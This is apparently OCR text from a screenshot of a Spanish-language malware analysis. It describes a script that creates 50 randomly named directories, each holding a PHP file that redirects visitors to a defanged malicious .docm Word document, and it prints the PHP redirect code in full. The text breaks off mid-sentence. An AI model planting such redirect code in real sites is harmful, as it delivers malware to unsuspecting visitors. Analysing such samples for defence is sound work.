
Código de PHP redirecciona para un documento Microsoft Word malicioso
Este script crea
50 directorios
con
nombres aleatorios
, donde
cada directorio contiene un archivo PHP con un nombre
aleatorio y este contenido:
<?php

header('Location: hxxp://paysdevian[.]com/english/
document.docm');

?>
Este malware redirige a los visitantes a un sitio web que se
inicia automáticamente al descargar el
archivo